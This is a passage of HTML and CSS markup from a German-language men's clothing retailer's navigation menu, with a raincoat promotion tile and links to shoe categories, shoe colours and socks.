        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7066031886 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7066031886--minititle {
        min-height: auto;
    }

    .promo-tile-7066031886--title {
        min-height: auto;
    }

    .promo-tile-7066031886--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7066031886--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7066031886--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7066031886--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7066031886--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7066031886-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7066031886--minititle {
            min-height: auto;
        }

        .promo-tile-7066031886--title {
            min-height: auto;
        }

        .promo-tile-7066031886--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7066031886--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7066031886-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7066031886--minititle {
            min-height: auto;
        }

        .promo-tile-7066031886--title {
            min-height: auto;
        }

        .promo-tile-7066031886--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7066031886 .js-read-more,
        .promo-tile-7066031886 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7066031886--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7066031886--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7066031886--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7066031886-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7066031886--minititle {
            min-height: auto;
        }

        .promo-tile-7066031886--title {
            min-height: auto;
        }

        .promo-tile-7066031886--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7066031886--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7066031886 .js-read-more,
        .promo-tile-7066031886 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7066031886--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7066031886--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7066031886 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7066031886-scaled-img--false promo-tile-7066031886--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/" class="promo-tile-7066031886--navLink cursor-pointer position-absolute uppercase">
                    Regenmäntel - 20% Rabatt
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5826310795 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5826310795 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5826310795 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5826310795 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-5826310795 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6411222908 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6411222908 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6411222908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6411222908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-6411222908 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8632464927 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8632464927 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8632464927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8632464927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-8632464927 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7939601090 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7939601090 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7939601090 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7939601090 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7939601090) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7939601090 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1385586071 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1385586071 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1385586071 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1385586071 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-1385586071 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5997169691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5997169691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5997169691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5997169691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-5997169691 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9880128478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9880128478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9880128478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9880128478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-9880128478 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2435674136 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2435674136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2435674136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2435674136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-2435674136 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2434818187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2434818187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2434818187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2434818187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-2434818187 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6751499521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6751499521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6751499521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6751499521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-6751499521 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1102638421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1102638421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1102638421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1102638421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-1102638421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2220067723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2220067723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2220067723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2220067723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-2220067723 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1598987016 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1598987016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1598987016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1598987016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-1598987016 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5796566261 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5796566261 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5796566261 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5796566261 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5796566261) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5796566261 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2090539227 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2090539227 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2090539227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2090539227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-2090539227 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6147597828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6147597828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6147597828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6147597828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6147597828 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9987148679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9987148679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9987148679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9987148679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9987148679 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5619208631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5619208631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5619208631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5619208631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5619208631 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8773007967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8773007967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8773007967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8773007967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8773007967 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6174778853 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6174778853 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6174778853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6174778853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6174778853) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6174778853 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7616327090 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7616327090 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7616327090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7616327090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-7616327090 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1930565284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1930565284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1930565284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1930565284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-1930565284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5314636712 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5314636712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5314636712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
